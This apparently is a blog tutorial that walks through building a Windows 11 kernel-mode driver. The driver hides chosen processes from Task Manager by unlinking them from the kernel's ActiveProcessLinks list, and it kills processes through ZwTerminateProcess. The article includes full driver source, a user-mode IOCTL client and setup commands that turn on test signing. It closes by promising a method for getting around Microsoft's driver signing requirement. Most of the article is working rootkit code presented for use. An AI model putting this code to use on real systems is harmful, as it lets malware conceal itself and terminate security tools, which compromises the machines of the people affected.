In this article, we’re going to be looking at hiding and killing processes using a Windows kernel mode driver.
Configure a Windows 11 virtual machine, ensure Secure Boot is disabled. Enable test signing mode using bcdedit to allow us to install unsigned kernel drivers.
bcdedit /debug on
bcdedit /set testsigning on
You will need to calculate the offset to the ActiveProcessLinks data structure as per our previous article on kernel debugging. I’m testing this against Windows 11 24H2 virtual machine.
0: kd> dt nt!_EPROCESS
+0x000 Pcb : _KPROCESS
+0x1c8 ProcessLock : _EX_PUSH_LOCK
+0x1d0 UniqueProcessId : Ptr64 Void
+0x1d8 ActiveProcessLinks : _LIST_ENTRY
We can see the offset is 0x1d8 on our Windows 11 24H2 system.
Create a Kernel driver project in visual studio and import the following. For brevity, this code is hardcoded the process ID (PID) value. This is the PID that will be hidden from Task Manager.
#include <Ntifs.h>
#include <ntddk.h>
VOID HideProcessByPid(ULONG pidToHide);
NTSTATUS DriverUnload(_In_ PDRIVER_OBJECT driverObject) {
UNREFERENCED_PARAMETER(driverObject);
KdPrint(("[+] Unloading driver\n"));
return STATUS_SUCCESS;
}
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT driverObject, _In_ PUNICODE_STRING registryPath) {
UNREFERENCED_PARAMETER(registryPath);
KdPrint(("[+] Driver loaded\n"));
driverObject->DriverUnload = DriverUnload;
ULONG pidToHide = 9636;
KdPrint(("[+] Calling Hide Process...\n"));
HideProcessByPid(pidToHide);
KdPrint(("[+] Called Hide Process\n"));
return STATUS_SUCCESS;
}
VOID HideProcessByPid(ULONG pidToHide) {
PEPROCESS targetProcess = NULL;
PLIST_ENTRY activeProcLinks;
PLIST_ENTRY prevEntry, nextEntry;
KdPrint(("[+] Looking up process...\n"));
if (NT_SUCCESS(PsLookupProcessByProcessId((HANDLE)pidToHide, &targetProcess))) {
KdPrint(("[+] Lookup worked\n"));
// 0x1d8 = Windows 11 24H2 ActiveLinks Offset
activeProcLinks = (PLIST_ENTRY)((ULONG_PTR)targetProcess + 0x1d8);
prevEntry = activeProcLinks->Blink;
nextEntry = activeProcLinks->Flink;
DbgPrint("[*] targetProcess: %p\n", targetProcess);
DbgPrint("[*] activeProcLinks: %p\n", activeProcLinks);
DbgPrint("[*] prevEntry: %p\n", prevEntry);
DbgPrint("[*] nextEntry: %p\n", nextEntry);
// Unlink the process from the list
prevEntry->Flink = nextEntry;
nextEntry->Blink = prevEntry;
ObDereferenceObject(targetProcess);
KdPrint(("[-] Process with PID %d hidden\n", pidToHide));
}
else {
KdPrint(("[-] Failed to find process with PID %d\n", pidToHide));
}
}
Ensure that you compile a debug version of the driver (not a release version), as this will allow us to see the debug messages being printed.
Use sc to start the driver.
C:\>sc create MyDriver type= kernel binPath= C:\MyDriver.sys
[SC] CreateService SUCCESS
C:\Users\user\Desktop>sc start MyDriver
SERVICE_NAME: MyDriver
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
Microsoft DebugView can be used to view the debug messages printed by the driver.
In DebugView, go to the “Capture” menu and ensure the following are checked.
- Capture Kernel_
- Capture Win32_
- Capture Global Win32_
- Pass-Through_
When the driver is loaded you should see it identifying the process handle, the ActiveProcessLinks offset and the pointers to the previous and next process entries.

At this point, the PID we pointed to in the code will be hidden from task manager.
Implementing User Mode Communication
Rather than keeping a hard coded PID value, we can write a user mode application that can communicate with the kernel driver through a IOCTL (Input/Output Control).
To send and receive these requests, the DeviceIoControl function is used with the following parameters.
DeviceIoControl(
hDevice, // handle to device (from CreateFile)
IOCTL_MY_COMMAND, // control code (IOCTL)
inputBuffer, // pointer to input buffer (optional)
inputBufferSize, // size of input buffer
outputBuffer, // pointer to output buffer (optional)
outputBufferSize, // size of output buffer
&bytesReturned, // bytes returned
NULL // overlapped (for async)
);
In addition, we will also add the ability to kill processes using the ZwTerminateProcess routine.
Driver Code
#include <Ntifs.h>
#include <ntddk.h>
#define IOCTL_HIDE_PROCESS CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_BUFFERED, FILE_ANY_ACCESS)
#define IOCTL_KILL_PROCESS CTL_CODE(FILE_DEVICE_UNKNOWN, 0x801, METHOD_BUFFERED, FILE_ANY_ACCESS)
#define PROCESS_TERMINATE 0x0001
VOID HideProcessByPid(ULONG pidToHide);
NTSTATUS KillProcessByPid(ULONG pidToKill);
NTSTATUS DriverUnload(_In_ PDRIVER_OBJECT driverObject) {
UNICODE_STRING symLink = RTL_CONSTANT_STRING(L"\\DosDevices\\HideProc");
IoDeleteSymbolicLink(&symLink);
IoDeleteDevice(driverObject->DeviceObject);
KdPrint(("[+] Unloading driver\n"));
return STATUS_SUCCESS;
}
NTSTATUS DriverCreateClose(PDEVICE_OBJECT DeviceObject, PIRP Irp) {
UNREFERENCED_PARAMETER(DeviceObject);
Irp->IoStatus.Status = STATUS_SUCCESS;
Irp->IoStatus.Information = 0;
IoCompleteRequest(Irp, IO_NO_INCREMENT);
return STATUS_SUCCESS;
}
NTSTATUS DriverDeviceControl(PDEVICE_OBJECT DeviceObject, PIRP Irp) {
UNREFERENCED_PARAMETER(DeviceObject);
PIO_STACK_LOCATION stack = IoGetCurrentIrpStackLocation(Irp);
ULONG controlCode = stack->Parameters.DeviceIoControl.IoControlCode;
ULONG inputLen = stack->Parameters.DeviceIoControl.InputBufferLength;
NTSTATUS status = STATUS_INVALID_DEVICE_REQUEST;
if (inputLen == sizeof(ULONG)) {
ULONG pid = *(ULONG*)Irp->AssociatedIrp.SystemBuffer;
switch (controlCode) {
case IOCTL_HIDE_PROCESS:
KdPrint(("[+] IOCTL_HIDE_PROCESS received for PID %u\n", pid));
HideProcessByPid(pid);
status = STATUS_SUCCESS;
break;
case IOCTL_KILL_PROCESS:
KdPrint(("[+] IOCTL_KILL_PROCESS received for PID %u\n", pid));
status = KillProcessByPid(pid);
break;
default:
KdPrint(("[-] Unknown IOCTL code: 0x%08X\n", controlCode));
break;
}
Irp->IoStatus.Information = 0;
}
else {
KdPrint(("[-] Invalid input size: %u\n", inputLen));
status = STATUS_BUFFER_TOO_SMALL;
}
Irp->IoStatus.Status = status;
IoCompleteRequest(Irp, IO_NO_INCREMENT);
return status;
}
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT driverObject, _In_ PUNICODE_STRING registryPath) {
PDEVICE_OBJECT deviceObject = NULL;
UNICODE_STRING deviceName = RTL_CONSTANT_STRING(L"\\Device\\HideProcDevice");
UNICODE_STRING symLink = RTL_CONSTANT_STRING(L"\\DosDevices\\HideProc");
UNREFERENCED_PARAMETER(registryPath);
NTSTATUS status = IoCreateDevice(
driverObject,
0,
&deviceName,
FILE_DEVICE_UNKNOWN,
FILE_DEVICE_SECURE_OPEN,
FALSE,
&deviceObject
);
if (!NT_SUCCESS(status)) {
KdPrint(("[-] Failed to create device (0x%08X)\n", status));
return status;
}
status = IoCreateSymbolicLink(&symLink, &deviceName);
if (!NT_SUCCESS(status)) {
IoDeleteDevice(deviceObject);
KdPrint(("[-] Failed to create symbolic link (0x%08X)\n", status));
return status;
}
driverObject->MajorFunction[IRP_MJ_CREATE] = DriverCreateClose;
driverObject->MajorFunction[IRP_MJ_CLOSE] = DriverCreateClose;
driverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = DriverDeviceControl;
driverObject->DriverUnload = DriverUnload;
KdPrint(("[+] Driver loaded\n"));
return STATUS_SUCCESS;
}
NTSTATUS KillProcessByPid(ULONG pidToKill)
{
NTSTATUS status;
HANDLE processHandle;
OBJECT_ATTRIBUTES objAttr;
CLIENT_ID clientId;
InitializeObjectAttributes(&objAttr, NULL, OBJ_KERNEL_HANDLE, NULL, NULL);
clientId.UniqueProcess = (HANDLE)(ULONG_PTR)pidToKill;
clientId.UniqueThread = NULL;
// Open a handle to the process
status = ZwOpenProcess(&processHandle, PROCESS_TERMINATE, &objAttr, &clientId);
if (!NT_SUCCESS(status)) {
KdPrint(("[-] ZwOpenProcess failed for PID %u: 0x%X\n", pidToKill, status));
return status;
}
// Terminate the process
status = ZwTerminateProcess(processHandle, STATUS_SUCCESS);
if (!NT_SUCCESS(status)) {
KdPrint(("[-] ZwTerminateProcess failed for PID %u: 0x%X\n", pidToKill, status));
}
else {
KdPrint(("[+] Successfully terminated PID %u\n", pidToKill));
}
ZwClose(processHandle);
return status;
}
VOID HideProcessByPid(ULONG pidToHide) {
PEPROCESS targetProcess = NULL;
PLIST_ENTRY activeProcLinks;
PLIST_ENTRY prevEntry, nextEntry;
KdPrint(("[+] Looking up process...\n"));
if (NT_SUCCESS(PsLookupProcessByProcessId((HANDLE)pidToHide, &targetProcess))) {
KdPrint(("[+] Lookup worked\n"));
// 0x1d8 = Windows 11 24H2 ActiveLinks Offset
activeProcLinks = (PLIST_ENTRY)((ULONG_PTR)targetProcess + 0x1d8);
prevEntry = activeProcLinks->Blink;
nextEntry = activeProcLinks->Flink;
DbgPrint("[*] targetProcess: %p\n", targetProcess);
DbgPrint("[*] activeProcLinks: %p\n", activeProcLinks);
DbgPrint("[*] prevEntry: %p\n", prevEntry);
DbgPrint("[*] nextEntry: %p\n", nextEntry);
// Unlink the process from the list
prevEntry->Flink = nextEntry;
nextEntry->Blink = prevEntry;
// Nullify the processes BLINK/FLINK. Failure to do so will cause a crash when the process closes.
activeProcLinks->Flink = activeProcLinks;
activeProcLinks->Blink = activeProcLinks;
ObDereferenceObject(targetProcess);
KdPrint(("[-] Process with PID %d hidden\n", pidToHide));
}
else {
KdPrint(("[-] Failed to find process with PID %d\n", pidToHide));
}
}
Client Code
Compile the following as a C++ command line application.
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winioctl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define FILE_DEVICE_UNKNOWN 0x00000022
#define METHOD_BUFFERED 0
#define FILE_ANY_ACCESS 0
#define IOCTL_HIDE_PROCESS CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_BUFFERED, FILE_ANY_ACCESS)
#define IOCTL_KILL_PROCESS CTL_CODE(FILE_DEVICE_UNKNOWN, 0x801, METHOD_BUFFERED, FILE_ANY_ACCESS)
int main(int argc, char** argv) {
if (argc != 3) {
printf("Usage: %s <PID> <hide|kill>\n", argv[0]);
printf("Example: %s 1234 hide\n", argv[0]);
printf(" %s 1234 kill\n", argv[0]);
return 1;
}
// Parse PID
char* endptr = NULL;
ULONG pid = strtoul(argv[1], &endptr, 10);
if (endptr == argv[1] || *endptr != '\0' || pid == 0) {
printf("[-] Invalid PID: %s\n", argv[1]);
return 2;
}
// Determine action: hide or kill
DWORD ioctlCode = 0;
if (_stricmp(argv[2], "hide") == 0) {
ioctlCode = IOCTL_HIDE_PROCESS;
}
else if (_stricmp(argv[2], "kill") == 0) {
ioctlCode = IOCTL_KILL_PROCESS;
}
else {
printf("[-] Invalid action: %s. Use 'hide' or 'kill'.\n", argv[2]);
return 3;
}
printf("[+] Sending '%s' request for PID %lu to driver...\n", argv[2], pid);
// Open handle to driver
HANDLE hDevice = CreateFileA(
"\\\\.\\HideProc",
GENERIC_WRITE,
0,
NULL,
OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL,
NULL
);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("[-] Failed to open device: %lu\n", GetLastError());
return 4;
}
DWORD bytesReturned = 0;
BOOL success = DeviceIoControl(
hDevice,
ioctlCode,
&pid,
sizeof(pid),
NULL,
0,
&bytesReturned,
NULL
);
if (success) {
printf("[+] IOCTL sent successfully to %s PID %lu\n", argv[2], pid);
}
else {
printf("[-] DeviceIoControl failed: %lu\n", GetLastError());
}
CloseHandle(hDevice);
return success ? 0 : 5;
}

As before, make sure the driver is loaded then run the client specifying the PID value you wish to hide.
In Conclusion
Kernel drivers typically require digital signatures issued by Microsoft in order to be successfully installed. In the next article, we will be looking at bypassing that restriction to load our driver.